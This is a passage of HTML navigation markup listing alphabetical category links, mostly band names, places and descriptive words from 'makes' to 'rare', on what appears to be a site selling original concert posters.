	<li class="cat-item cat-item-6123"><a href="https://original-concert-posters.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://original-concert-posters.com/category/malfunkshun/" >malfunkshun</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://original-concert-posters.com/category/malignmen/" >malignmen</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://original-concert-posters.com/category/malo/" >malo</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://original-concert-posters.com/category/mamamoo/" >mamamoo</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://original-concert-posters.com/category/mans/" >man&#039;s</a>
</li>
	<li class="cat-item cat-item-6860"><a href="https://original-concert-posters.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://original-concert-posters.com/category/manchu/" >manchu</a>
</li>
	<li class="cat-item cat-item-7650"><a href="https://original-concert-posters.com/category/manila/" >manila</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://original-concert-posters.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://original-concert-posters.com/category/marcelito/" >marcelito</a>
</li>
	<li class="cat-item cat-item-8318"><a href="https://original-concert-posters.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-7489"><a href="https://original-concert-posters.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://original-concert-posters.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://original-concert-posters.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://original-concert-posters.com/category/mariah/" >mariah</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://original-concert-posters.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://original-concert-posters.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://original-concert-posters.com/category/marlene/" >marlene</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://original-concert-posters.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-8107"><a href="https://original-concert-posters.com/category/marriage/" >marriage</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://original-concert-posters.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://original-concert-posters.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://original-concert-posters.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://original-concert-posters.com/category/martine/" >martine</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://original-concert-posters.com/category/marty/" >marty</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://original-concert-posters.com/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-8306"><a href="https://original-concert-posters.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://original-concert-posters.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://original-concert-posters.com/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-8303"><a href="https://original-concert-posters.com/category/masthay/" >masthay</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://original-concert-posters.com/category/mastodon/" >mastodon</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://original-concert-posters.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-7304"><a href="https://original-concert-posters.com/category/mavericks/" >mavericks</a>
</li>
	<li class="cat-item cat-item-8170"><a href="https://original-concert-posters.com/category/mcauley/" >mcauley</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://original-concert-posters.com/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-8368"><a href="https://original-concert-posters.com/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-8502"><a href="https://original-concert-posters.com/category/meatloaf/" >meatloaf</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://original-concert-posters.com/category/medicine/" >medicine</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://original-concert-posters.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://original-concert-posters.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://original-concert-posters.com/category/megadeth/" >megadeth</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://original-concert-posters.com/category/mekons/" >mekons</a>
</li>
	<li class="cat-item cat-item-7600"><a href="https://original-concert-posters.com/category/mele/" >mele</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://original-concert-posters.com/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://original-concert-posters.com/category/melvins/" >melvins</a>
</li>
	<li class="cat-item cat-item-8227"><a href="https://original-concert-posters.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://original-concert-posters.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://original-concert-posters.com/category/mentors/" >mentors</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://original-concert-posters.com/category/menu/" >menu</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://original-concert-posters.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://original-concert-posters.com/category/mess/" >mess</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://original-concert-posters.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://original-concert-posters.com/category/metallicaqueensryche/" >metallicaqueensryche</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://original-concert-posters.com/category/metallicaseatle/" >metallicaseatle</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://original-concert-posters.com/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://original-concert-posters.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://original-concert-posters.com/category/mg04/" >mg04</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://original-concert-posters.com/category/mg11/" >mg11</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://original-concert-posters.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://original-concert-posters.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://original-concert-posters.com/category/michaels/" >michaels</a>
</li>
	<li class="cat-item cat-item-8587"><a href="https://original-concert-posters.com/category/michele/" >michele</a>
</li>
	<li class="cat-item cat-item-8544"><a href="https://original-concert-posters.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://original-concert-posters.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://original-concert-posters.com/category/midtown/" >midtown</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://original-concert-posters.com/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://original-concert-posters.com/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://original-concert-posters.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://original-concert-posters.com/category/mikis/" >mikis</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://original-concert-posters.com/category/miku/" >miku</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://original-concert-posters.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://original-concert-posters.com/category/miley/" >miley</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://original-concert-posters.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://original-concert-posters.com/category/mime/" >mime</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://original-concert-posters.com/category/ministry/" >ministry</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://original-concert-posters.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://original-concert-posters.com/category/mint95/" >mint&#039;95</a>
</li>
	<li class="cat-item cat-item-8801"><a href="https://original-concert-posters.com/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://original-concert-posters.com/category/misfits/" >misfits</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://original-concert-posters.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://original-concert-posters.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://original-concert-posters.com/category/missoula/" >missoula</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://original-concert-posters.com/category/mmxv/" >mmxv</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://original-concert-posters.com/category/moby/" >moby</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://original-concert-posters.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://original-concert-posters.com/category/modest/" >modest</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://original-concert-posters.com/category/moe/" >moe-</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://original-concert-posters.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://original-concert-posters.com/category/moms/" >moms</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://original-concert-posters.com/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://original-concert-posters.com/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://original-concert-posters.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-8383"><a href="https://original-concert-posters.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://original-concert-posters.com/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://original-concert-posters.com/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-8711"><a href="https://original-concert-posters.com/category/moody/" >moody</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://original-concert-posters.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://original-concert-posters.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://original-concert-posters.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://original-concert-posters.com/category/morrison/" >morrison</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://original-concert-posters.com/category/morrissey/" >morrissey</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://original-concert-posters.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://original-concert-posters.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://original-concert-posters.com/category/motley/" >motley</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://original-concert-posters.com/category/motorhead/" >motorhead</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://original-concert-posters.com/category/motorheadwowithmegadeth/" >motorheadwowithmegadeth</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://original-concert-posters.com/category/motortown/" >motortown</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://original-concert-posters.com/category/motown/" >motown</a>
</li>
	<li class="cat-item cat-item-7742"><a href="https://original-concert-posters.com/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://original-concert-posters.com/category/mouloudji/" >mouloudji</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://original-concert-posters.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://original-concert-posters.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://original-concert-posters.com/category/muddy/" >muddy</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://original-concert-posters.com/category/mudhoney/" >mudhoney</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://original-concert-posters.com/category/muertos/" >muertos</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://original-concert-posters.com/category/muffs/" >muffs</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://original-concert-posters.com/category/mulligan/" >mulligan</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://original-concert-posters.com/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://original-concert-posters.com/category/murder/" >murder</a>
</li>
	<li class="cat-item cat-item-6114"><a href="https://original-concert-posters.com/category/muse/" >muse</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://original-concert-posters.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://original-concert-posters.com/category/mussorgsky/" >mussorgsky</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://original-concert-posters.com/category/mylene/" >mylene</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://original-concert-posters.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-8117"><a href="https://original-concert-posters.com/category/namibian/" >namibian</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://original-concert-posters.com/category/nardwuar/" >nardwuar</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://original-concert-posters.com/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://original-concert-posters.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://original-concert-posters.com/category/nauck/" >nauck</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://original-concert-posters.com/category/nazareth/" >nazareth</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://original-concert-posters.com/category/nazz/" >nazz</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://original-concert-posters.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://original-concert-posters.com/category/neko/" >neko</a>
</li>
	<li class="cat-item cat-item-8519"><a href="https://original-concert-posters.com/category/neville/" >neville</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://original-concert-posters.com/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://original-concert-posters.com/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://original-concert-posters.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-8167"><a href="https://original-concert-posters.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://original-concert-posters.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://original-concert-posters.com/category/nile/" >nile</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://original-concert-posters.com/category/nimbus/" >nimbus</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://original-concert-posters.com/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://original-concert-posters.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://original-concert-posters.com/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-7826"><a href="https://original-concert-posters.com/category/nocturnals/" >nocturnals</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://original-concert-posters.com/category/nofx/" >nofx</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://original-concert-posters.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://original-concert-posters.com/category/norah/" >norah</a>
</li>
	<li class="cat-item cat-item-8333"><a href="https://original-concert-posters.com/category/norcal/" >norcal</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://original-concert-posters.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://original-concert-posters.com/category/nr13/" >nr13</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://original-concert-posters.com/category/nr7-op1/" >nr7-op1</a>
</li>
	<li class="cat-item cat-item-8402"><a href="https://original-concert-posters.com/category/nugent/" >nugent</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://original-concert-posters.com/category/nuns/" >nuns</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://original-concert-posters.com/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://original-concert-posters.com/category/oblivians/" >oblivians</a>
</li>
	<li class="cat-item cat-item-8248"><a href="https://original-concert-posters.com/category/octobre/" >octobre</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://original-concert-posters.com/category/odesza/" >odesza</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://original-concert-posters.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-8766"><a href="https://original-concert-posters.com/category/offspring/" >offspring</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://original-concert-posters.com/category/ohana/" >ohana</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://original-concert-posters.com/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://original-concert-posters.com/category/omarion/" >omarion</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://original-concert-posters.com/category/omens/" >omens</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://original-concert-posters.com/category/omniverse/" >omniverse</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://original-concert-posters.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://original-concert-posters.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://original-concert-posters.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://original-concert-posters.com/category/ordera/" >ordera</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://original-concert-posters.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://original-concert-posters.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://original-concert-posters.com/category/original1954/" >original1954</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://original-concert-posters.com/category/original1967/" >original1967</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://original-concert-posters.com/category/originalblues/" >originalblues</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://original-concert-posters.com/category/originalmega-rare/" >originalmega-rare</a>
</li>
	<li class="cat-item cat-item-8815"><a href="https://original-concert-posters.com/category/originalrare/" >originalrare</a>
</li>
	<li class="cat-item cat-item-8413"><a href="https://original-concert-posters.com/category/originaltiger/" >originaltiger</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://original-concert-posters.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://original-concert-posters.com/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://original-concert-posters.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://original-concert-posters.com/category/ornette/" >ornette</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://original-concert-posters.com/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://original-concert-posters.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://original-concert-posters.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://original-concert-posters.com/category/otis/" >otis</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://original-concert-posters.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://original-concert-posters.com/category/oysterhead/" >oysterhead</a>
</li>
	<li class="cat-item cat-item-7896"><a href="https://original-concert-posters.com/category/ozric/" >ozric</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://original-concert-posters.com/category/ozzy/" >ozzy</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://original-concert-posters.com/category/pachelbel/" >pachelbel</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://original-concert-posters.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://original-concert-posters.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://original-concert-posters.com/category/paperback/" >paperback</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://original-concert-posters.com/category/paradiso/" >paradiso</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://original-concert-posters.com/category/parliament/" >parliament</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://original-concert-posters.com/category/pashto/" >pashto</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://original-concert-posters.com/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://original-concert-posters.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://original-concert-posters.com/category/patriots/" >patriots</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://original-concert-posters.com/category/patsy/" >patsy</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://original-concert-posters.com/category/patti/" >patti</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://original-concert-posters.com/category/patty/" >patty</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://original-concert-posters.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://original-concert-posters.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://original-concert-posters.com/category/peaches/" >peaches</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://original-concert-posters.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://original-concert-posters.com/category/peep/" >peep</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://original-concert-posters.com/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-8218"><a href="https://original-concert-posters.com/category/pentagram/" >pentagram</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://original-concert-posters.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://original-concert-posters.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://original-concert-posters.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://original-concert-posters.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://original-concert-posters.com/category/petty/" >petty</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://original-concert-posters.com/category/pharmacists/" >pharmacists</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://original-concert-posters.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://original-concert-posters.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://original-concert-posters.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://original-concert-posters.com/category/phish/" >phish</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://original-concert-posters.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-8453"><a href="https://original-concert-posters.com/category/photocard/" >photocard</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://original-concert-posters.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://original-concert-posters.com/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://original-concert-posters.com/category/pictures/" >pictures</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://original-concert-posters.com/category/pigeons/" >pigeons</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://original-concert-posters.com/category/pinback/" >pinback</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://original-concert-posters.com/category/pinball/" >pinball</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://original-concert-posters.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://original-concert-posters.com/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-8505"><a href="https://original-concert-posters.com/category/pistolssid/" >pistolssid</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://original-concert-posters.com/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://original-concert-posters.com/category/pixies/" >pixies</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://original-concert-posters.com/category/plasmatics/" >plasmatics</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://original-concert-posters.com/category/plsr/" >plsr</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://original-concert-posters.com/category/poco/" >poco</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://original-concert-posters.com/category/pointer/" >pointer</a>
</li>
	<li class="cat-item cat-item-8380"><a href="https://original-concert-posters.com/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://original-concert-posters.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://original-concert-posters.com/category/pollock/" >pollock</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://original-concert-posters.com/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-6911"><a href="https://original-concert-posters.com/category/ponys/" >ponys</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://original-concert-posters.com/category/popmart/" >popmart</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://original-concert-posters.com/category/popstar/" >popstar</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://original-concert-posters.com/category/porcupine/" >porcupine</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://original-concert-posters.com/category/porkchop/" >porkchop</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://original-concert-posters.com/category/porn/" >porn</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://original-concert-posters.com/category/porno/" >porno</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://original-concert-posters.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://original-concert-posters.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-6858"><a href="https://original-concert-posters.com/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://original-concert-posters.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://original-concert-posters.com/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://original-concert-posters.com/category/posters/" >posters</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://original-concert-posters.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://original-concert-posters.com/category/pretenders/" >pretenders</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://original-concert-posters.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-8257"><a href="https://original-concert-posters.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://original-concert-posters.com/category/primal/" >primal</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://original-concert-posters.com/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://original-concert-posters.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://original-concert-posters.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://original-concert-posters.com/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://original-concert-posters.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://original-concert-posters.com/category/procol/" >procol</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://original-concert-posters.com/category/prodigy/" >prodigy</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://original-concert-posters.com/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-8006"><a href="https://original-concert-posters.com/category/propstore/" >propstore</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://original-concert-posters.com/category/psych/" >psych</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://original-concert-posters.com/category/psychedelic/" >psychedelic</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://original-concert-posters.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://original-concert-posters.com/category/purchased/" >purchased</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://original-concert-posters.com/category/puscifer/" >puscifer</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://original-concert-posters.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://original-concert-posters.com/category/queen-rare/" >queen-rare</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://original-concert-posters.com/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://original-concert-posters.com/category/quicksilver/" >quicksilver</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://original-concert-posters.com/category/raconteurs/" >raconteurs</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://original-concert-posters.com/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://original-concert-posters.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://original-concert-posters.com/category/radiohead/" >radiohead</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://original-concert-posters.com/category/rage/" >rage</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://original-concert-posters.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://original-concert-posters.com/category/ramones/" >ramones</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://original-concert-posters.com/category/ramonesrezillos/" >ramonesrezillos</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://original-concert-posters.com/category/rancid/" >rancid</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://original-concert-posters.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-8237"><a href="https://original-concert-posters.com/category/rank/" >rank</a>
</li>
	<li class="cat-item cat-item-6876"><a href="https://original-concert-posters.com/category/rapture/" >rapture</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://original-concert-posters.com/category/rare/" >rare</a>
</li>
